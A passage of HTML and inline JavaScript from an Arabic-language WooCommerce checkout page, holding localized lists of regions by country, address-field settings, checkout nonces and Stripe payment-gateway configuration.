\\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\\u064a\\u0629\",\"TN\":\"\\u062a\\u064a\\u0646\\u064a\\u0633\\u064a\",\"TX\":\"\\u062a\\u0643\\u0633\\u0627\\u0633\",\"UT\":\"\\u064a\\u0648\\u062a\\u0627\",\"VT\":\"\\u0641\\u064a\\u0631\\u0645\\u0648\\u0646\\u062a\",\"VA\":\"\\u0641\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627\",\"WA\":\"\\u0648\\u0627\\u0634\\u0646\\u0637\\u0646\",\"WV\":\"\\u0641\\u064a\\u0631\\u062c\\u064a\\u0646\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"WI\":\"\\u0648\\u064a\\u0633\\u0643\\u0648\\u0646\\u0633\\u0646\",\"WY\":\"\\u0648\\u0627\\u064a\\u0648\\u0645\\u0646\\u063a\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"\\u0623\\u0631\\u062a\\u064a\\u062c\\u0627\\u0633\",\"UY-CA\":\"\\u0643\\u0627\\u0646\\u0644\\u0648\\u0646\\u064a\\u0633\",\"UY-CL\":\"\\u0633\\u064a\\u0631\\u0648 \\u0644\\u0627\\u0631\\u062c\\u0648\",\"UY-CO\":\"\\u0643\\u0648\\u0644\\u0648\\u0646\\u064a\\u0627\",\"UY-DU\":\"\\u062f\\u0648\\u0631\\u0627\\u0632\\u0646\\u0648\",\"UY-FS\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u0633\",\"UY-FD\":\"\\u0641\\u0644\\u0648\\u0631\\u064a\\u062f\\u0627\",\"UY-LA\":\"\\u0644\\u0627\\u0641\\u0627\\u0644\\u064a\\u062c\\u0627\",\"UY-MA\":\"\\u0645\\u0627\\u0644\\u062f\\u0648\\u0646\\u0627\\u062f\\u0648\",\"UY-MO\":\"\\u0645\\u0648\\u0646\\u062a\\u064a\\u0641\\u064a\\u062f\\u064a\\u0648\",\"UY-PA\":\"\\u0628\\u0627\\u064a\\u0633\\u0627\\u0646\\u062f\\u0648\",\"UY-RN\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"UY-RV\":\"\\u0631\\u064a\\u0641\\u064a\\u0631\\u0627\",\"UY-RO\":\"\\u0631\\u0648\\u0643\\u0627\",\"UY-SA\":\"\\u0633\\u0627\\u0644\\u062a\\u0648\",\"UY-SJ\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0633\\u064a\\u0647\",\"UY-SO\":\"\\u0633\\u0648\\u0631\\u064a\\u0627\\u0646\\u0648\",\"UY-TA\":\"\\u062a\\u0627\\u0643\\u0648\\u0627\\u0631\\u064a\\u0645\\u0628\\u0648\",\"UY-TT\":\"\\u062a\\u0631\\u064a\\u0646\\u062a\\u0627 \\u0625\\u064a \\u062a\\u0631\\u064a\\u0633\"},\"VE\":{\"VE-A\":\"\\u0627\\u0644\\u0639\\u0627\\u0635\\u0645\\u0629\",\"VE-B\":\"\\u0623\\u0646\\u0632\\u0648\\u0627\\u062a\\u064a\\u062c\\u064a\",\"VE-C\":\"\\u0623\\u0628\\u0648\\u0631\\u064a\",\"VE-D\":\"\\u0623\\u0631\\u0627\\u062c\\u0648\\u0627\",\"VE-E\":\"\\u0628\\u0627\\u0631\\u064a\\u0646\\u0627\\u0633\",\"VE-F\":\"\\u0628\\u0648\\u0644\\u064a\\u0641\\u0627\\u0631\",\"VE-G\":\"\\u0643\\u0627\\u0631\\u0627\\u0628\\u0648\\u0628\\u0648\",\"VE-H\":\"\\u0643\\u0648\\u062c\\u064a\\u062f\\u064a\\u0633\",\"VE-I\":\"\\u0641\\u0627\\u0644\\u0643\\u0648\\u0646\",\"VE-J\":\"\\u062c\\u0648\\u0627\\u0631\\u064a\\u0643\\u0648\",\"VE-K\":\"\\u0644\\u0627\\u0631\\u0627\",\"VE-L\":\"\\u0645\\u064a\\u0631\\u064a\\u062f\\u0627\",\"VE-M\":\"\\u0645\\u064a\\u0631\\u0627\\u0646\\u062f\\u0627\",\"VE-N\":\"\\u0645\\u0648\\u0646\\u0627\\u062c\\u0627\\u0633\",\"VE-O\":\"\\u0646\\u0648\\u0641\\u0627 \\u0627\\u0633\\u0628\\u0627\\u0631\\u062a\\u0627\",\"VE-P\":\"\\u0628\\u0648\\u0631\\u062a\\u0648\\u063a\\u064a\\u0632\\u0627\",\"VE-R\":\"\\u0633\\u0648\\u0643\\u0631\\u064a\\u0647\",\"VE-S\":\"\\u062a\\u0627\\u0643\\u064a\\u0631\\u0627\",\"VE-T\":\"\\u062a\\u0631\\u0648\\u062e\\u064a\\u0648\",\"VE-U\":\"\\u064a\\u0627\\u0631\\u0627\\u0643\\u0648\\u064a\",\"VE-V\":\"\\u0632\\u0648\\u0644\\u064a\\u0627\",\"VE-W\":\"\\u0627\\u0644\\u062a\\u0628\\u0639\\u064a\\u0627\\u062a \\u0627\\u0644\\u0627\\u062a\\u062d\\u0627\\u062f\\u064a\\u0629\",\"VE-X\":\"\\u0644\\u0627\\u062c\\u0648\\u0627\\u064a\\u0631\\u0627 (\\u0641\\u0627\\u0631\\u062c\\u0627\\u0633)\",\"VE-Y\":\"\\u062f\\u0644\\u062a\\u0627 \\u0623\\u0645\\u0627\\u0643\\u0648\\u0631\\u0648\",\"VE-Z\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0631\\u0642\\u064a\\u0629\",\"FS\":\"Free State\",\"GP\":\"\\u062e\\u0627\\u0648\\u062a\\u064a\\u0646\\u063a\",\"KZN\":\"\\u0643\\u0648\\u0627\\u0632\\u0648\\u0644\\u0648 \\u0646\\u0627\\u062a\\u0627\\u0644\",\"LP\":\"\\u0644\\u064a\\u0645\\u0628\\u0648\\u0628\\u0648\",\"MP\":\"\\u0645\\u0628\\u0648\\u0645\\u0627\\u0644\\u0627\\u0646\\u063a\\u0627\",\"NC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629\",\"NW\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"WC\":\"\\u0643\\u064a\\u0628 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"ZM\":{\"ZM-01\":\"\\u0627\\u0644\\u063a\\u0631\\u0628\",\"ZM-02\":\"\\u0633\\u0646\\u062a\\u0631\\u0627\\u0644\",\"ZM-03\":\"\\u0627\\u0644\\u0634\\u0631\\u0642\",\"ZM-04\":\"\\u0644\\u0648\\u0627\\u0628\\u0648\\u0644\\u0627\",\"ZM-05\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\",\"ZM-06\":\"\\u0627\\u0644\\u0634\\u0645\\u0627\\u0644 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\",\"ZM-07\":\"\\u0627\\u0644\\u062c\\u0646\\u0648\\u0628\",\"ZM-08\":\"\\u0643\\u0648\\u0628\\u0631\\u0628\\u064a\\u0644\\u062a\",\"ZM-09\":\"\\u0644\\u0648\\u0633\\u0627\\u0643\\u0627\",\"ZM-10\":\"\\u0645\\u0648\\u062a\\u0634\\u064a\\u0646\\u062c\\u0627\"}}","i18n_select_state_text":"\u062d\u062f\u062f \u062e\u064a\u0627\u0631\u064b\u0627\u2026","i18n_no_matches":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","i18n_ajax_error":"\u0641\u0634\u0644 \u0627\u0644\u062a\u062d\u0645\u064a\u0644","i18n_input_too_short_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_short_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062f\u062e\u0627\u0644 %qty% \u0623\u062d\u0631\u0641 \u0623\u0648 \u0623\u0643\u062b\u0631","i18n_input_too_long_1":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0630\u0641 \u062d\u0631\u0641 \u0648\u0627\u062d\u062f","i18n_input_too_long_n":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062d\u0631\u0641 %qty% \u062d\u0631\u0648\u0641","i18n_selection_too_long_1":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 \u0639\u0646\u0635\u0631 \u0648\u0627\u062d\u062f \u0641\u0642\u0637","i18n_selection_too_long_n":"\u0628\u0625\u0645\u0643\u0627\u0646\u0643 \u0627\u062e\u062a\u064a\u0627\u0631 %qty% \u0639\u0646\u0627\u0635\u0631 \u0641\u0642\u0637","i18n_load_more":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c\u2026","i18n_searching":"\u062c\u0627\u0631\u064a \u0627\u0644\u0628\u062d\u062b\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0636\\u0627\\u062d\\u064a\\u0629\"},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"CN\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"CR\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EC\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"HN\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Eircode)\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"\\u0631\\u0645\\u0632 \\u0631\\u0642\\u0645 \\u0627\\u0644\\u0645\\u0639\\u0631\\u0651\\u0650\\u0641 \\u0627\\u0644\\u0634\\u062e\\u0635\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"JM\":{\"city\":{\"label\":\"\\u0628\\u0644\\u062f\\u0629/ \\u0645\\u062f\\u064a\\u0646\\u0629/ \\u0645\\u0643\\u062a\\u0628 \\u0628\\u0631\\u064a\\u062f\"},\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":true,\"label\":\"\\u0627\\u0644\\u062f\\u0627\\u0626\\u0631\\u0629\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"NI\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"required\":false,\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0648\\u0644\\u0627\\u064a\\u0629 / \\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u064a\\u0629 / \\u0627\\u0644\\u062d\\u064a\\u0651\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\\u0629 / \\u0627\\u0644\\u0642\\u0631\\u064a\\u0629\",\"required\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\"}},\"UY\":{\"state\":{\"label\":\"\\u0642\\u0633\\u0645\"}},\"GB\":{\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a\"},\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u0627\\u0644\\u062d\\u064a\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"\\u0627\\u0644\\u0645\\u062d\\u0627\\u0641\\u0638\\u0629\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u0648\\u0644\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0627\\u0644\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0623\\u062e\\u064a\\u0631\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u0627\\u0644\\u0628\\u0644\\u062f\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"placeholder\":\"\\u0627\\u0633\\u0645 \\u0627\\u0644\\u0634\\u0627\\u0631\\u0639 \\u0648\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0628\\u0646\\u0627\\u0621\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0645\\u0639\\u0644\\u0648\\u0645\\u0627\\u062a \\u0625\\u0636\\u0627\\u0641\\u064a\\u0629 \\u0644\\u0644\\u0639\\u0646\\u0648\\u0627\\u0646\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0631\\u0642\\u0645 \\u0627\\u0644\\u0637\\u0627\\u0628\\u0642\\u060c \\u0627\\u0644\\u062c\\u0646\\u0627\\u062d\\u060c \\u0627\\u0644\\u0648\\u062d\\u062f\\u0629\\u060c \\u0625\\u0644\\u062e. (\\u0627\\u062e\\u062a\\u064a\\u0627\\u0631\\u064a)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u0627\\u0644\\u0645\\u062f\\u064a\\u0646\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u0627\\u0644\\u0645\\u0646\\u0637\\u0642\\u0629\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u0627\\u0644\\u0631\\u0645\\u0632 \\u0627\\u0644\\u0628\\u0631\\u064a\\u062f\\u064a (Postcode / ZIP)\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u0645\u0637\u0644\u0648\u0628","i18n_optional_text":"\u0627\u062e\u062a\u064a\u0627\u0631\u064a"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"36fd3464a0","apply_coupon_nonce":"e0a24f1523","remove_coupon_nonce":"4876635884","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0641\u064a \u0623\u062b\u0646\u0627\u0621 \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643. \u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u064a \u0631\u0633\u0648\u0645 \u0641\u064a \u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u062f\u0641\u0639 \u0644\u062f\u064a\u0643 \u0648\u0631\u0627\u062c\u0639 \u003Ca href=\"https://naibook.com/my-account/orders/\"\u003E\u0633\u062c\u0644 \u0627\u0644\u0637\u0644\u0628\u0627\u062a\u003C/a\u003E \u0642\u0628\u0644 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u0637\u0644\u0628 \u0645\u062c\u062f\u062f\u064b\u0627."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u0627\u0644\u062f\u0641\u0639 \u0628\u0627\u0644\u0628\u0637\u0627\u0642\u0629 \u0627\u0644\u0627\u0626\u062a\u0645\u0627\u0646\u064a\u0629","isUPEEnabled":"1","key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","locale":"ar","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://naibook.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://naibook.com/wp-admin/admin-ajax.php","theme_name":"shoptimizer","testMode":"","createPaymentIntentNonce":"f822145155","updatePaymentIntentNonce":"e8c4176103","createSetupIntentNonce":"bfb61b4a92","createAndConfirmSetupIntentNonce":"252a6ab387","updateFailedOrderNonce":"8ed0a7f68c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u0627\u0644\u062f\u0641\u0639 